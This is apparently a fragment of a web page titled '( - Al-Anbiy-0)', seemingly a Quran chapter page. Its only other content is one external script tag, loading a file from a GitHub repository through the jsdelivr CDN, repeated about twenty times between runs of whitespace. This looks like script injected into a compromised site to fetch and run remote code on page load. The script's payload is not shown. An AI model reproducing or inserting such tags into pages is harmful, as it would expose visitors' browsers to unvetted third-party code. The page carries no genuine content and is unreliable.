 ( - Al-Anbiy-0)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 